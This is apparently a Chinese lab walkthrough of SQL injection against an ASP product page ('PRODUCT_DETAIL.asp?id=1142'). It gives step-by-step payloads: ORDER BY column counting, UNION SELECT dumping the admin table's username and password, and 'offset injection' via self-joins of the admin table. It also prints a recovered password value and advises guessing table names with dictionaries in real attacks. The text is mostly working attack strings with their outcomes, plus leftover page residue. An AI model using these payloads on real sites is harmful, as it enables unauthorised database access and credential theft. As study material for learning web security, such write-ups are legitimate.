布置环境界面:
1.简单注入
进行order by判断表的字段数:
/Production/PRODUCT_DETAIL.asp?id=1142 order by 22返回结果正常

/Production/PRODUCT_DETAIL.asp ?id=1142 order by 23返回结果失败

所以列数为22列。
查询admin表名
/Production/PRODUCT_DETAIL.asp?id=1142 UNION select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin

查询admin表下的列名:
?id=1142 UNION select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin
出现账号密码
实战中表和列要靠字典去猜


2.偏移注入
一级偏移:?id=1142 UNION select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
无变化
二级偏移:
?id=1142 UNION select 1,2,3,4,5,6,7,8,9,10,* from (admin a inner join admin b on a.id=b.id)

爆破出密码: a48e190fafc257d3

?id=1142 UNION select 1,2,3,4,5,6,7,8,9,10,b.id,* from (admin a inner join admin b on a.id=b.id)
爆出了admin字段的第一个值:admin





















 8140
8140











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








